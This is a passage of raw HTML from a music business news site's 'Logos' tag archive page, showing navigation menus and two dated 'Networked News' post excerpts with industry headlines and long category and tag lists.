	<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://themusicbusiness.info/the-music-business-network-group/">The Music Business Network Group</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://themusicbusiness.info/facebook-culture-events-group/">Facebook Culture &#038; Events Group</a></li>
</ul>
</li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-250"><a href="https://themusicbusiness.info/linkedin/">LinkedIn</a>
<ul class="sub-menu">
	<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://themusicbusiness.info/linkedin-group/">LinkedIn Group</a></li>
	<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://themusicbusiness.info/company-page/">Company Page</a></li>
</ul>
</li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-229"><a href="https://themusicbusiness.info/youtube/">YouTube</a>
<ul class="sub-menu">
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://themusicbusiness.info/music/">Music</a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://themusicbusiness.info/business/">Business</a></li>
	<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://themusicbusiness.info/information/">Information</a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://themusicbusiness.info/wellness/">Wellness</a></li>
</ul>
</li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://themusicbusiness.info/twitter/">Twitter</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-234"><a href="https://themusicbusiness.info/support-the-network/">Support The Network</a>
<ul class="sub-menu">
	<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-249"><a href="https://themusicbusiness.info/2020/02/20/sponsors-sponsorships/">Sponsors &#038; Sponsorships</a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://themusicbusiness.info/paypal/">PayPal</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://themusicbusiness.info/cashapp/">CashApp</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://themusicbusiness.info/venmo/">Venmo</a></li>
</ul>
</li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-235"><a href="https://themusicbusiness.info/shop/">Shop The Network</a>
<ul class="sub-menu">
	<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://themusicbusiness.info/spring-teespring/">Spring / TeeSpring</a></li>
	<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://themusicbusiness.info/ello/">Ello</a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://themusicbusiness.info/patreon/">Patreon</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://themusicbusiness.info/buy-me-a-coffee/">Buy Me A Coffee</a></li>
</ul>
</li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://themusicbusiness.info/clubhouse/">Clubhouse</a></li>
</ul></div>			
		</div>
		</div>
		</div>
		<!-- #pre-header -->

				<div id="header">
		<div id="header-core">

			
			<div id="logo">
			<a href="https://themusicbusiness.info/" class="custom-logo-link" rel="home"><img width="300" height="291" src="https://themusicbusiness.info/wp-content/uploads/2021/06/MBN-Logo-300x291-w-white-background.jpg" class="custom-logo" alt="News By The Music Business Network" decoding="async" fetchpriority="high" /></a>			</div>

			
			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">

				<ul id="menu-primary-menu" class="menu"><li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://themusicbusiness.info/"><span>Home</span></a></li>
<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://themusicbusiness.info/about-2/"><span>About</span></a>
<ul class="sub-menu">
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://themusicbusiness.info/blog/">Blog</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://themusicbusiness.info/meet-the-team/">Meet The Team</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://themusicbusiness.info/contact/">Contact</a></li>
</ul>
</li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://themusicbusiness.info/news/"><span>News</span></a>
<ul class="sub-menu">
	<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://themusicbusiness.info/videos/">Videos</a></li>
	<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://themusicbusiness.info/podcasts/">Podcasts</a></li>
</ul>
</li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://themusicbusiness.info/professional-organizations/"><span>Professional Organizations</span></a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://themusicbusiness.info/events/"><span>Events</span></a>
<ul class="sub-menu">
	<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://themusicbusiness.info/event-calendar/">Event Calendar</a></li>
</ul>
</li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://themusicbusiness.info/worksheets/"><span>Worksheets</span></a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://themusicbusiness.info/join-the-team/"><span>Join The Team</span></a></li>
</ul>				
				
			</div>
			</div>
			<!-- #header-links .main-navigation -->
 	
			<div id="header-nav"><a class="btn-navbar collapsed" data-toggle="collapse" data-target=".nav-collapse" tabindex="0"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div>
		</div>
		</div>
		<!-- #header -->

		<div id="header-responsive"><div id="header-responsive-inner" class="responsive-links nav-collapse collapse"><ul id="menu-primary-menu-1" class=""><li id="res-menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://themusicbusiness.info/"><span>Home</span></a></li>
<li id="res-menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://themusicbusiness.info/about-2/"><span>About</span></a>
<ul class="sub-menu">
	<li id="res-menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://themusicbusiness.info/blog/">&#45; Blog</a></li>
	<li id="res-menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://themusicbusiness.info/meet-the-team/">&#45; Meet The Team</a></li>
	<li id="res-menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://themusicbusiness.info/contact/">&#45; Contact</a></li>
</ul>
</li>
<li id="res-menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://themusicbusiness.info/news/"><span>News</span></a>
<ul class="sub-menu">
	<li id="res-menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://themusicbusiness.info/videos/">&#45; Videos</a></li>
	<li id="res-menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://themusicbusiness.info/podcasts/">&#45; Podcasts</a></li>
</ul>
</li>
<li id="res-menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://themusicbusiness.info/professional-organizations/"><span>Professional Organizations</span></a></li>
<li id="res-menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://themusicbusiness.info/events/"><span>Events</span></a>
<ul class="sub-menu">
	<li id="res-menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://themusicbusiness.info/event-calendar/">&#45; Event Calendar</a></li>
</ul>
</li>
<li id="res-menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://themusicbusiness.info/worksheets/"><span>Worksheets</span></a></li>
<li id="res-menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://themusicbusiness.info/join-the-team/"><span>Join The Team</span></a></li>
</ul></div></div>
		
		<div id="intro" class="option1"><div class="wrap-safari"><div id="intro-core"><h1 class="page-title"><span>Tag Archives: </span>Logos</h1></div></div></div>
		
		
		
	</div>


	</header>
	<!-- header -->

		
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
			
				<div id="container">

				
					<div class="blog-grid element column-1">

					<article id="post-1204" class="blog-article post-1204 post type-post status-publish format-standard has-post-thumbnail hentry category-aes-audio-engineering-society category-artist-guides category-branding category-business-advice category-biz-dev category-business-guides category-business-news category-career-advice-information category-careers category-consumer-behavior category-artist-advice category-daily-news-recaps category-daily-news-updates category-distribution category-diy category-entrepreneurship category-music-industry-history category-industry-events category-marketing category-music-business category-music-industry category-music-industry-news category-musician-music-advice category-networked-news category-networked-news-daily-news-updates category-networking category-new-music category-promotion category-social-media-marketing category-unplugged-music-business-daily-news-updates tag-aes tag-aes-conventions tag-aes-fall-online-2021-convention tag-apple-music tag-audio-engineering-conferences tag-avaya tag-avaya-experience-builders-program tag-b2b-sales tag-bands tag-brand-development tag-brand-leverage tag-branding tag-brands tag-business tag-business-advice tag-business-events tag-business-news tag-business-strategies tag-business-webinars tag-conferences tag-connections tag-consistency tag-consumer-behavior tag-copyright-royalty-board tag-crb tag-customer-behavior tag-digital-marketing-strategies tag-dubai tag-events tag-experience-builders tag-experiential-marketing tag-free-webinars tag-gitex tag-indie-music-marketing tag-integrated-marketing tag-it-strategies tag-kobalt tag-lifecycle-marketing tag-logos tag-marketing tag-marketing-webinars tag-music tag-music-branding tag-music-business tag-music-business-events tag-music-catalogs tag-music-distribution tag-music-events tag-music-industry tag-music-marketing tag-music-news tag-music-publishing tag-musicbiznetwork tag-new-music tag-new-music-promotion tag-on-demand tag-promotion tag-royalty-rates tag-strategy tag-streaming-music tag-supply-chain-management tag-swot-analysis tag-tech-trends tag-the-audio-engineering-society tag-the-music-business-network tag-unified-communication tag-unplugged tag-webinars">

						<header class="entry-header two_fifth">

							<div class="blog-thumb"><a href="https://themusicbusiness.info/2021/10/19/networked-news-10-19-2021/"><img width="570" height="456" src="https://themusicbusiness.info/wp-content/uploads/2021/06/The-Best-Music-Business-News-Real-News-From-Real-People-Unplugged-Tuesday-Logo-570x456.jpeg" class="attachment-column2-4/5 size-column2-4/5 wp-post-image" alt="" decoding="async" srcset="https://themusicbusiness.info/wp-content/uploads/2021/06/The-Best-Music-Business-News-Real-News-From-Real-People-Unplugged-Tuesday-Logo-570x456.jpeg 570w, https://themusicbusiness.info/wp-content/uploads/2021/06/The-Best-Music-Business-News-Real-News-From-Real-People-Unplugged-Tuesday-Logo-300x240.jpeg 300w, https://themusicbusiness.info/wp-content/uploads/2021/06/The-Best-Music-Business-News-Real-News-From-Real-People-Unplugged-Tuesday-Logo-1024x819.jpeg 1024w, https://themusicbusiness.info/wp-content/uploads/2021/06/The-Best-Music-Business-News-Real-News-From-Real-People-Unplugged-Tuesday-Logo-768x614.jpeg 768w, https://themusicbusiness.info/wp-content/uploads/2021/06/The-Best-Music-Business-News-Real-News-From-Real-People-Unplugged-Tuesday-Logo-1536x1229.jpeg 1536w, https://themusicbusiness.info/wp-content/uploads/2021/06/The-Best-Music-Business-News-Real-News-From-Real-People-Unplugged-Tuesday-Logo.jpeg 2000w" sizes="(max-width: 570px) 100vw, 570px" /></a></div>
						</header>

						<div class="entry-content three_fifth last">

							<h2 class="blog-title"><a href="https://themusicbusiness.info/2021/10/19/networked-news-10-19-2021/" title="Permalink to Networked News ~ 10/19/2021">Networked News ~ 10/19/2021</a></h2>							<div class="entry-meta"><span class="date"><a href="https://themusicbusiness.info/2021/10/19/networked-news-10-19-2021/" title="Networked News ~ 10/19/2021"><time datetime="2021-10-19T14:32:14+00:00"><span class="date-month">October 19, 2021</span></time></a></span><span class="author"><a href="https://themusicbusiness.info/author/musicbiznetwork/" title="View all posts by The Music Business Network" rel="author">The Music Business Network</a></span><span class="category"><a href="https://themusicbusiness.info/category/industry-events/aes-audio-engineering-society/" rel="category tag">AES - Audio Engineering Society</a>, <a href="https://themusicbusiness.info/category/how-to-guides/artist-guides/" rel="category tag">Artist Guides</a>, <a href="https://themusicbusiness.info/category/marketing/branding/" rel="category tag">Branding</a>, <a href="https://themusicbusiness.info/category/how-to-guides/business-advice/" rel="category tag">Business Advice</a>, <a href="https://themusicbusiness.info/category/marketing/biz-dev/" rel="category tag">Business Development</a>, <a href="https://themusicbusiness.info/category/how-to-guides/business-guides/" rel="category tag">Business Guides</a>, <a href="https://themusicbusiness.info/category/news/business-news/" rel="category tag">Business News</a>, <a href="https://themusicbusiness.info/category/careers/career-advice-information/" rel="category tag">Career Advice &amp; Information</a>, <a href="https://themusicbusiness.info/category/careers/" rel="category tag">Careers</a>, <a href="https://themusicbusiness.info/category/marketing/consumer-behavior/" rel="category tag">Consumer Behavior</a>, <a href="https://themusicbusiness.info/category/how-to-guides/artist-advice/" rel="category tag">Creative Advice</a>, <a href="https://themusicbusiness.info/category/networked-news/daily-news-recaps/" rel="category tag">Daily News Recaps</a>, <a href="https://themusicbusiness.info/category/networked-news/daily-news-updates/" rel="category tag">Daily News Updates</a>, <a href="https://themusicbusiness.info/category/music-business/distribution/" rel="category tag">Distribution</a>, <a href="https://themusicbusiness.info/category/how-to-guides/diy/" rel="category tag">DIY - Do It Yourself</a>, <a href="https://themusicbusiness.info/category/careers/entrepreneurship/" rel="category tag">Entrepreneurship</a>, <a href="https://themusicbusiness.info/category/music-industry/music-industry-history/" rel="category tag">History Of The Music Industry</a>, <a href="https://themusicbusiness.info/category/industry-events/" rel="category tag">Industry Events</a>, <a href="https://themusicbusiness.info/category/marketing/" rel="category tag">Marketing</a>, <a href="https://themusicbusiness.info/category/music-business/" rel="category tag">Music Business</a>, <a href="https://themusicbusiness.info/category/music-industry/" rel="category tag">Music Industry</a>, <a href="https://themusicbusiness.info/category/news/music-industry-news/" rel="category tag">Music Industry News</a>, <a href="https://themusicbusiness.info/category/how-to-guides/musician-music-advice/" rel="category tag">Musician &amp; Music Advice</a>, <a href="https://themusicbusiness.info/category/networked-news/" rel="category tag">Networked News</a>, <a href="https://themusicbusiness.info/category/networked-news/networked-news-daily-news-updates/" rel="category tag">Networked News Daily News Updates</a>, <a href="https://themusicbusiness.info/category/careers/career-development/networking/" rel="category tag">Networking</a>, <a href="https://themusicbusiness.info/category/music/new-music/" rel="category tag">New Music</a>, <a href="https://themusicbusiness.info/category/marketing/promotion/" rel="category tag">Promotion</a>, <a href="https://themusicbusiness.info/category/marketing/social-media-marketing/" rel="category tag">Social Media Marketing</a>, <a href="https://themusicbusiness.info/category/networked-news/unplugged-music-business-daily-news-updates/" rel="category tag">Unplugged Music &amp; Business Daily News Updates</a></span><span class="tags"><a href="https://themusicbusiness.info/tag/aes/" rel="tag">AES</a>, <a href="https://themusicbusiness.info/tag/aes-conventions/" rel="tag">AES Conventions</a>, <a href="https://themusicbusiness.info/tag/aes-fall-online-2021-convention/" rel="tag">AES Fall Online 2021 Convention</a>, <a href="https://themusicbusiness.info/tag/apple-music/" rel="tag">Apple Music</a>, <a href="https://themusicbusiness.info/tag/audio-engineering-conferences/" rel="tag">Audio Engineering Conferences</a>, <a href="https://themusicbusiness.info/tag/avaya/" rel="tag">Avaya</a>, <a href="https://themusicbusiness.info/tag/avaya-experience-builders-program/" rel="tag">Avaya Experience Builders Program</a>, <a href="https://themusicbusiness.info/tag/b2b-sales/" rel="tag">B2B Sales</a>, <a href="https://themusicbusiness.info/tag/bands/" rel="tag">Bands</a>, <a href="https://themusicbusiness.info/tag/brand-development/" rel="tag">Brand Development</a>, <a href="https://themusicbusiness.info/tag/brand-leverage/" rel="tag">Brand Leverage</a>, <a href="https://themusicbusiness.info/tag/branding/" rel="tag">Branding</a>, <a href="https://themusicbusiness.info/tag/brands/" rel="tag">Brands</a>, <a href="https://themusicbusiness.info/tag/business/" rel="tag">Business</a>, <a href="https://themusicbusiness.info/tag/business-advice/" rel="tag">Business Advice</a>, <a href="https://themusicbusiness.info/tag/business-events/" rel="tag">Business Events</a>, <a href="https://themusicbusiness.info/tag/business-news/" rel="tag">Business News</a>, <a href="https://themusicbusiness.info/tag/business-strategies/" rel="tag">Business Strategies</a>, <a href="https://themusicbusiness.info/tag/business-webinars/" rel="tag">Business Webinars</a>, <a href="https://themusicbusiness.info/tag/conferences/" rel="tag">Conferences</a>, <a href="https://themusicbusiness.info/tag/connections/" rel="tag">Connections</a>, <a href="https://themusicbusiness.info/tag/consistency/" rel="tag">Consistency</a>, <a href="https://themusicbusiness.info/tag/consumer-behavior/" rel="tag">Consumer Behavior</a>, <a href="https://themusicbusiness.info/tag/copyright-royalty-board/" rel="tag">Copyright Royalty Board</a>, <a href="https://themusicbusiness.info/tag/crb/" rel="tag">CRB</a>, <a href="https://themusicbusiness.info/tag/customer-behavior/" rel="tag">Customer Behavior</a>, <a href="https://themusicbusiness.info/tag/digital-marketing-strategies/" rel="tag">Digital Marketing Strategies</a>, <a href="https://themusicbusiness.info/tag/dubai/" rel="tag">Dubai</a>, <a href="https://themusicbusiness.info/tag/events/" rel="tag">Events</a>, <a href="https://themusicbusiness.info/tag/experience-builders/" rel="tag">Experience Builders</a>, <a href="https://themusicbusiness.info/tag/experiential-marketing/" rel="tag">Experiential Marketing</a>, <a href="https://themusicbusiness.info/tag/free-webinars/" rel="tag">Free Webinars</a>, <a href="https://themusicbusiness.info/tag/gitex/" rel="tag">GITEX</a>, <a href="https://themusicbusiness.info/tag/indie-music-marketing/" rel="tag">Indie Music Marketing</a>, <a href="https://themusicbusiness.info/tag/integrated-marketing/" rel="tag">Integrated Marketing</a>, <a href="https://themusicbusiness.info/tag/it-strategies/" rel="tag">IT Strategies</a>, <a href="https://themusicbusiness.info/tag/kobalt/" rel="tag">Kobalt</a>, <a href="https://themusicbusiness.info/tag/lifecycle-marketing/" rel="tag">Lifecycle Marketing</a>, <a href="https://themusicbusiness.info/tag/logos/" rel="tag">Logos</a>, <a href="https://themusicbusiness.info/tag/marketing/" rel="tag">Marketing</a>, <a href="https://themusicbusiness.info/tag/marketing-webinars/" rel="tag">Marketing Webinars</a>, <a href="https://themusicbusiness.info/tag/music/" rel="tag">Music</a>, <a href="https://themusicbusiness.info/tag/music-branding/" rel="tag">Music Branding</a>, <a href="https://themusicbusiness.info/tag/music-business/" rel="tag">Music Business</a>, <a href="https://themusicbusiness.info/tag/music-business-events/" rel="tag">Music Business Events</a>, <a href="https://themusicbusiness.info/tag/music-catalogs/" rel="tag">Music Catalogs</a>, <a href="https://themusicbusiness.info/tag/music-distribution/" rel="tag">Music Distribution</a>, <a href="https://themusicbusiness.info/tag/music-events/" rel="tag">Music Events</a>, <a href="https://themusicbusiness.info/tag/music-industry/" rel="tag">Music Industry</a>, <a href="https://themusicbusiness.info/tag/music-marketing/" rel="tag">Music Marketing</a>, <a href="https://themusicbusiness.info/tag/music-news/" rel="tag">Music News</a>, <a href="https://themusicbusiness.info/tag/music-publishing/" rel="tag">Music Publishing</a>, <a href="https://themusicbusiness.info/tag/musicbiznetwork/" rel="tag">MusicBizNetwork</a>, <a href="https://themusicbusiness.info/tag/new-music/" rel="tag">New Music</a>, <a href="https://themusicbusiness.info/tag/new-music-promotion/" rel="tag">New Music Promotion</a>, <a href="https://themusicbusiness.info/tag/on-demand/" rel="tag">On Demand</a>, <a href="https://themusicbusiness.info/tag/promotion/" rel="tag">Promotion</a>, <a href="https://themusicbusiness.info/tag/royalty-rates/" rel="tag">Royalty Rates</a>, <a href="https://themusicbusiness.info/tag/strategy/" rel="tag">Strategy</a>, <a href="https://themusicbusiness.info/tag/streaming-music/" rel="tag">Streaming Music</a>, <a href="https://themusicbusiness.info/tag/supply-chain-management/" rel="tag">Supply Chain Management</a>, <a href="https://themusicbusiness.info/tag/swot-analysis/" rel="tag">SWOT Analysis</a>, <a href="https://themusicbusiness.info/tag/tech-trends/" rel="tag">Tech Trends</a>, <a href="https://themusicbusiness.info/tag/the-audio-engineering-society/" rel="tag">The Audio Engineering Society</a>, <a href="https://themusicbusiness.info/tag/the-music-business-network/" rel="tag">The Music Business Network</a>, <a href="https://themusicbusiness.info/tag/unified-communication/" rel="tag">Unified Communication</a>, <a href="https://themusicbusiness.info/tag/unplugged/" rel="tag">Unplugged</a>, <a href="https://themusicbusiness.info/tag/webinars/" rel="tag">Webinars</a></span></div>							<p>Music &amp; Business News ~ 10/19/2021 TUE. BRIEF: $1B Kobalt Catalog Sale, UK Streaming Scrutiny, $5 Apple Music Voice Plan &amp; More&#8211; http://ow.ly/UaWo50GtUNm Less Than Zero: CRB Should Index Song Rates&#8211; http://ow.ly/QdvT50GtUp2 Webinar: The B2B Buyer Has Changed &amp; Your Marketing Should, Too&#8211; http://ow.ly/L41D50GtVpu How Avaya Is Retooling Itself Around Experiences&#8211; http://ow.ly/RSyx50GtW7o The Difference Between</p>
<p class="more-link"><a href="https://themusicbusiness.info/2021/10/19/networked-news-10-19-2021/" class="themebutton">Read More</a></p>

						</div><div class="clearboth"></div>

					</article><!-- #post- -->

					</div>

				
					<div class="blog-grid element column-1">

					<article id="post-484" class="blog-article post-484 post type-post status-publish format-standard has-post-thumbnail hentry category-daily-news-recaps category-daily-news-updates category-networked-news category-networked-news-daily-news-updates category-the-music-business-network-unplugged category-unplugged category-unplugged-music-business-daily-news-updates tag-acquisition-deals tag-anchor-fm tag-apple-music tag-apple-music-for-artists tag-apple-music-for-artists-app tag-applied-psychology tag-artist-advice tag-artist-guides tag-artists tag-authenticity tag-biz-dev tag-brand-image tag-branding tag-business tag-business-acquisitions tag-business-advice tag-business-contracts tag-business-development tag-business-guides tag-business-news tag-business-strategy tag-business-success tag-business-tips tag-business-trends tag-consistency tag-consumer-behavior tag-consumer-marketing tag-consumer-perception tag-consumer-psychology tag-content-calendar tag-content-calendars tag-content-creation tag-content-distribution tag-content-marketing tag-contract-law tag-contracts tag-copyright tag-copyright-infringement tag-copyright-law tag-copyrighted-content tag-copyrights tag-creative-guides tag-creatives tag-creator-advice tag-education tag-efficiency tag-elires-global-music-vault tag-essential-apps tag-ethos tag-for-the-love-of-music tag-global-business-trends tag-global-music-conservation tag-global-music-conservation-project tag-guides tag-hootsuite tag-how-to tag-hybrid-work tag-industry-reports tag-insights tag-logos tag-love-music tag-market-behavior tag-market-news tag-market-reports tag-market-trends tag-marketing tag-music tag-music-business tag-music-conservation tag-music-industry tag-music-news tag-musicbiznetwork tag-news tag-planning-ahead tag-podcasting tag-podcasts tag-productivity tag-productivity-tips tag-psychology tag-reports tag-routenote tag-social-media tag-social-media-news tag-stageit tag-state-of-the-industry tag-the-global-state-of-digital tag-the-global-state-of-digital-july-2021 tag-the-music-business-network tag-unplugged tag-vnue tag-work-flow tag-work-flows tag-work-tools tag-workplace-optimization">

						<header class="entry-header two_fifth">

							<div class="blog-thumb"><a href="https://themusicbusiness.info/2021/07/29/networked-news-7-29-2021/"><img width="570" height="456" src="https://themusicbusiness.info/wp-content/uploads/2021/07/The-Best-Music-Business-News-Real-News-From-Real-People-Unplugged-Thursday-Logo-570x456.jpeg" class="attachment-column2-4/5 size-column2-4/5 wp-post-image" alt="" decoding="async" srcset="https://themusicbusiness.info/wp-content/uploads/2021/07/The-Best-Music-Business-News-Real-News-From-Real-People-Unplugged-Thursday-Logo-570x456.jpeg 570w, https://themusicbusiness.info/wp-content/uploads/2021/07/The-Best-Music-Business-News-Real-News-From-Real-People-Unplugged-Thursday-Logo-300x240.jpeg 300w, https://themusicbusiness.info/wp-content/uploads/2021/07/The-Best-Music-Business-News-Real-News-From-Real-People-Unplugged-Thursday-Logo-1024x819.jpeg 1024w, https://themusicbusiness.info/wp-content/uploads/2021/07/The-Best-Music-Business-News-Real-News-From-Real-People-Unplugged-Thursday-Logo-768x614.jpeg 768w, https://themusicbusiness.info/wp-content/uploads/2021/07/The-Best-Music-Business-News-Real-News-From-Real-People-Unplugged-Thursday-Logo-1536x1229.jpeg 1536w, https://themusicbusiness.info/wp-content/uploads/2021/07/The-Best-Music-Business-News-Real-News-From-Real-People-Unplugged-Thursday-Logo.jpeg 2000w" sizes="(max-width: 570px) 100vw, 570px" /></a></div>
						</header>

						<div class="entry-content three_fifth last">

							<h2 class="blog-title"><a href="https://themusicbusiness.info/2021/07/29/networked-news-7-29-2021/" title="Permalink to Networked News ~ 7/29/2021">Networked News ~ 7/29/2021</a></h2>							<div class="entry-meta"><span class="date"><a href="https://themusicbusiness.info/2021/07/29/networked-news-7-29-2021/" title="Networked News ~ 7/29/2021"><time datetime="2021-07-29T17:56:45+00:00"><span class="date-month">July 29, 2021</span></time></a></span><span class="author"><a href="https://themusicbusiness.info/author/musicbiznetwork/" title="View all posts by The Music Business Network" rel="author">The Music Business Network</a></span><span class="category"><a href="https://themusicbusiness.info/category/networked-news/daily-news-recaps/" rel="category tag">Daily News Recaps</a>, <a href="https://themusicbusiness.info/category/networked-news/daily-news-updates/" rel="category tag">Daily News Updates</a>, <a href="https://themusicbusiness.info/category/networked-news/" rel="category tag">Networked News</a>, <a href="https://themusicbusiness.info/category/networked-news/networked-news-daily-news-updates/" rel="category tag">Networked News Daily News Updates</a>, <a href="https://themusicbusiness.info/category/networked-news/the-music-business-network-unplugged/" rel="category tag">The Music Business Network Unplugged</a>, <a href="https://themusicbusiness.info/category/music/unplugged/" rel="category tag">Unplugged</a>, <a href="https://themusicbusiness.info/category/networked-news/unplugged-music-business-daily-news-updates/" rel="category tag">Unplugged Music &amp; Business Daily News Updates</a></span><span class="tags"><a href="https://themusicbusiness.info/tag/acquisition-deals/" rel="tag">Acquisition Deals</a>, <a href="https://themusicbusiness.info/tag/anchor-fm/" rel="tag">Anchor FM</a>, <a href="https://themusicbusiness.info/tag/apple-music/" rel="tag">Apple Music</a>, <a href="https://themusicbusiness.info/tag/apple-music-for-artists/" rel="tag">Apple Music For Artists</a>, <a href="https://themusicbusiness.info/tag/apple-music-for-artists-app/" rel="tag">Apple Music For Artists App</a>, <a href="https://themusicbusiness.info/tag/applied-psychology/" rel="tag">Applied Psychology</a>, <a href="https://themusicbusiness.info/tag/artist-advice/" rel="tag">Artist Advice</a>, <a href="https://themusicbusiness.info/tag/artist-guides/" rel="tag">Artist Guides</a>, <a href="https://themusicbusiness.info/tag/artists/" rel="tag">Artists</a>, <a href="https://themusicbusiness.info/tag/authenticity/" rel="tag">Authenticity</a>, <a href="https://themusicbusiness.info/tag/biz-dev/" rel="tag">Biz Dev</a>, <a href="https://themusicbusiness.info/tag/brand-image/" rel="tag">Brand Image</a>, <a href="https://themusicbusiness.info/tag/branding/" rel="tag">Branding</a>, <a href="https://themusicbusiness.info/tag/business/" rel="tag">Business</a>, <a href="https://themusicbusiness.info/tag/business-acquisitions/" rel="tag">Business Acquisitions</a>, <a href="https://themusicbusiness.info/tag/business-advice/" rel="tag">Business Advice</a>, <a href="https://themusicbusiness.info/tag/business-contracts/" rel="tag">Business Contracts</a>, <a href="https://themusicbusiness.info/tag/business-development/" rel="tag">Business Development</a>, <a href="https://themusicbusiness.info/tag/business-guides/" rel="tag">Business Guides</a>, <a href="https://themusicbusiness.info/tag/business-news/" rel="tag">Business News</a>, <a href="https://themusicbusiness.info/tag/business-strategy/" rel="tag">Business Strategy</a>, <a href="https://themusicbusiness.info/tag/business-success/" rel="tag">Business Success</a>, <a href="https://themusicbusiness.info/tag/business-tips/" rel="tag">Business Tips</a>, <a href="https://themusicbusiness.info/tag/business-trends/" rel="tag">Business Trends</a>, <a href="https://themusicbusiness.info/tag/consistency/" rel="tag">Consistency</a>, <a href="https://themusicbusiness.info/tag/consumer-behavior/" rel="tag">Consumer Behavior</a>, <a href="https://themusicbusiness.info/tag/consumer-marketing/" rel="tag">Consumer Marketing</a>, <a href="https://themusicbusiness.info/tag/consumer-perception/" rel="tag">Consumer Perception</a>, <a href="https://themusicbusiness.info/tag/consumer-psychology/" rel="tag">Consumer Psychology</a>, <a href="https://themusicbusiness.info/tag/content-calendar/" rel="tag">Content Calendar</a>, <a href="https://themusicbusiness.info/tag/content-calendars/" rel="tag">Content Calendars</a>, <a href="https://themusicbusiness.info/tag/content-creation/" rel="tag">Content Creation</a>, <a href="https://themusicbusiness.info/tag/content-distribution/" rel="tag">Content Distribution</a>, <a href="https://themusicbusiness.info/tag/content-marketing/" rel="tag">Content Marketing</a>, <a href="https://themusicbusiness.info/tag/contract-law/" rel="tag">Contract Law</a>, <a href="https://themusicbusiness.info/tag/contracts/" rel="tag">Contracts</a>, <a href="https://themusicbusiness.info/tag/copyright/" rel="tag">Copyright</a>, <a href="https://themusicbusiness.info/tag/copyright-infringement/" rel="tag">Copyright Infringement</a>, <a href="https://themusicbusiness.info/tag/copyright-law/" rel="tag">Copyright Law</a>, <a href="https://themusicbusiness.info/tag/copyrighted-content/" rel="tag">Copyrighted Content</a>, <a href="https://themusicbusiness.info/tag/copyrights/" rel="tag">Copyrights</a>, <a href="https://themusicbusiness.info/tag/creative-guides/" rel="tag">Creative Guides</a>, <a href="https://themusicbusiness.info/tag/creatives/" rel="tag">Creatives</a>, <a href="https://themusicbusiness.info/tag/creator-advice/" rel="tag">Creator 